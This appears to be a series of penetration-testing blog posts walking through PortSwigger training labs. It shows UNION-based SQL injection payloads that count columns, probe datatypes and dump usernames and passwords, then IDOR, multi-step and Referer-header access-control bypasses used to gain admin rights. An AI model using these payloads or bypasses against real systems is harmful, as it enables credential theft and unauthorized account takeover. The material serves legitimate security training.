
In the above payloads, we have used –– symbol which represents comments in SQL Language. When we use the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query. Hence the lab is solved.

1.1 Got no of columns

Lab-2 SQL injection UNION attack, finding a column containing text

After determining the number of columns, we have to confirm the data types of each column for which we have to replace each null character with either a character or a number. Let’s see the same in practice.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––
‘ UNION SELECT null,null,null––

In the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null,null––
‘ UNION SELECT null,’b’,null––
‘ UNION SELECT null,null,’c’––

Using the first and last payload, we got “Internal Server Error” which means that these columns are not varchar, hence they are integer and the second statement provided a non-error value which confirms that the second column is a varchar.
Now, to solve the lab we have to print the provided character value for which we have to use the following statement:

‘ UNION SELECT null,'<Provided_Value>’,null––

2.1 Determined Datatype

We will find that the provided value is printed on the web page, hence the lab is solved.

Lab-3 SQL injection UNION attack, retrieving data from other tables

After identifying the number of columns and their data types, we can finally move toward extracting sensitive data from the database. In this scenario, we will see how we can get juicy content from the database using a UNION-based SQL Injection attack.
We can read the lab description where we are provided with table names, column names, and usernames. Now we can click ‘Access the lab’ to start exploring. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

Both statements provided a non-error value which confirms that these columns have varchar data type.
Now, to solve the lab we have to get the values of the “username” and “password” columns from the “users” table for which we have to use the following statement:


‘ UNION SELECT username,password FROM users––

This statement will fetch the usernames and passwords for different users present in the “users” table.

3.1 Got username and password

We require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.

Lab-4 SQL injection UNION attack, retrieving multiple values in a single column

In the previous lab, we had two columns with varchar data type, but there are other cases. We might have a situation where we have only one column with the varchar data type. In this scenario, we will explore how we can fetch multiple columns of data using a single column of a specific data type.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that there are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

After using the above statements, we will identify that the data type of the first column is integer and of the second column is varchar. This time we only have a single column with varchar data type. So we require concatenation characters to get the data of two or more columns using a single column of specific data type. We will use the following SQL query to achieve the same:


‘ UNION SELECT null,username || ‘–’ || password from users––

Here, double pipe is a concatenation character used in Oracle and PostgreSQL databases. You can check out the SQL Injection Cheat Sheet provided by PortSwigger where you can explore other concatenation characters used for different databases.

4.1 Got username and password

We will find the usernames and passwords of all users separated by a “” symbol. Now, we require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and paste its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.
In this blog, we learned how to identify Union-based SQL injection vulnerability. In the upcoming blog, we will explore methods using which we can retrieve the table names and column names using Union.

You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Broken Access Control | Advanced

Hello folks,
This blog focuses on the identification and exploitation of Broken Access Control vulnerability. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website.
This blog post is about other ways to identify and exploit Broken Access Control vulnerabilities. If you want to know more about Broken Access Control and its type, you can read our earlier blog posts titled “Vertical Access Control” and “Horizontal Access Control“.

Lab-1 Insecure direct object references

In this scenario, we will understand another type of Broken Access Control, which is called Insecure Direct Object References (IDOR). This vulnerability occurs when an attacker directly refers to an object like a profile, documents, etc. of other users and gets access to it. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.

On the home page, we will find a “Live chat” functionality where we can chat with a live assistant and resolve our problems. While using Burp Suite as a proxy, let’s interact with the assistant. We can download our chats by clicking on the “View Transcript” button. As we click on it, we will see that a file is downloaded with the name “2.txt”.

1.1 download file


If we open the file we will see our chat history. Now we know what is IDOR, so we can try to access a file with the name “1.txt” and see if we can access it. Let’s switch to Burp Suite and under “HTTP History”, we will find a GET request that allows us to download our chat history. We need to take this request to Repeater and change the file name to “1.txt”. As we send this request, we will find the chat history of some other user. If we read the chat history, we will see that the user is requesting to get his/her current password.

1.2 password of carlos

We know that if we need to solve the lab, we require the password of carlos user so that we can login. Let’s copy the password and go to the login page where we can use carlos as a username and then paste the password. We will find that we have successfully accessed the account of carlos user and hence the lab is solved.

Lab-2 Multi-step process with no access control on one-step

In this scenario, we will understand how broken access control can be performed in a multi-step process where the strong access control is applied on other steps except one. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.

In this lab we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. We will find a review page after submitting the request to upgrade carlos user where we need to confirm the same.

2.1 Multi step process




After confirming, we will find that the user has been upgraded successfully. Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find two POST requests; one for the first step where we submitted the request to upgrade carlos user, and the other one to review to same. Let’s take both requests to a repeater and try to change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. If we send the first request, we will find an unauthorized message in the response, but if we send the second request, we will see a 302 redirection response which confirms that the wiener’s account is upgraded to an admin account.

2.2 upgraded weiner user

Now we can access the admin panel from the wiener’s account. Hence the lab is solved.

Lab-3 Referer-based access control

Certain websites utilize access controls that rely on the Referer header included in the HTTP requests. This header is added by user browsers and confirms from where a particular request is generated. This header helps the server to establish access control. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.
In this lab, we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. As we submit the request, we will find that carlos is upgraded to an admin role.
Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find a GET request where we have two URL parameters.


Let’s take this request to repeater and change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. Now if we check the request carefully, we will find a Referer header within the HTTP request header which might be used to manage access control. If we try to remove the referer header from the request, we will find an unauthorized response. But if we add the referer header back, then the request is accepted.

3.1 Upgraded wiener

Wiener’s account has been upgraded to an admin role. Hence the lab is solved.

This is all we need to know while identifying and exploiting Broken Access Control vulnerabilities on web applications. We explored all categories of this vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Broken Access Control | Horizontal Privilege Escalation

Hello folks,
This blog focuses on the identification and exploitation of “Horizontal Privilege Escalation”, which is a type of Broken Access Control vulnerability. If you want to know more about Broken Access Control and another type of it called vertical privilege escalation, you can read our earlier blog post titled “Vertical Access Control”.
We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on its website. Now, let’s look at horizontal access control and see how attackers can misuse it through horizontal privilege escalation before we move on.
Horizontal Access Control is a protective measure designed to restrict an account user’s access to critical resources or features owned by other users at the same (horizontal) permission level. Let’s understand the same using an example. In a file-sharing platform, each user should exclusively have the ability to access or edit their documents, rather than those of other account users who share the same privileges. This principle guarantees that users can only interact with data or operations that have been explicitly authorized for their account, thereby maintaining confidentiality and system 